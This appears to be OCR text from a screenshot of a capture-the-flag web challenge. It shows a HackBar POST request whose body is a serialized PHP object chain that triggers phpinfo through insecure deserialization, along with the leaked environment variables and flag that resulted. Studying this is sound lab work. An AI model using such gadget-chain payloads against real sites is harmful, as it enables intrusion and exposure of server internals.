 flag 2/3
PWD /
LANG C
APACHE_RUN_GROUP www-data
SHLVL 1
KUBERNETES_PORT_443_TCP_PROTO tcp
KUBERNETES_SERVICE_PORT_HTTPS 443
DASFLAG flag{41398210650048416729033631022641}
KUBERNETES_PORT_443_TCP_ADDR 10.255.128.1
APACHE_LOCK_DIR /var/lock/apache2
APACHE_RUN_DIR /var/run/apache2
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 Lighthouse HackBar HackBar Cookie Editor 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THE
http://80.endpoint-0ae7824f79514e82ab9b3a7a5580ac98.dasc.buuoj.cn:81/
enctype
Enable
POST
application/x-www-form-urlencoded
ADD HEADER
Body
ans=O:5:"cheng":1:{s:2:"c1";O:3:"bei":2:{s:2:"b1";O:4:"yang":2:
{s:2:"y1";s:7:"phpinfo";s:2:"y2";N;}s:2:"b2";N;}}